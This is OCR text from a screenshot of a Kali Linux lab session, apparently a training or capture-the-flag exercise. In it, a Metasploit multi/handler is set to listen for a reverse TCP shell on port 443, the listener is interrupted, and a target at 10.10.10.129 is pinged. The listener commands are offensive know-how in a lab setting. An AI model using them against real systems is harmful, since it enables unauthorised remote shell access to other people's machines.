 Applications
Places
Terminal
Tue 20:33
1
mount-shared-
folders
Directory listing for / - Mozilla Firefox
root@kali: ~/files
File Edit View Search Terminal Tabs Help
root@kali: ~/files
root@kali: ~/files
Kali Training
Getting Started
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > set lhost 192.168.202.128
lhost => 192.168.202.128
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.202.128:443
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > ping 10.10.10.129
[*] exec: ping 10.10.10.129
PING 10.10.10.129 (10.10.10.129) 56(84) bytes of data.
64 bytes from 10.10.10.129: icmp_seq=1 ttl=128 time=0.758 ms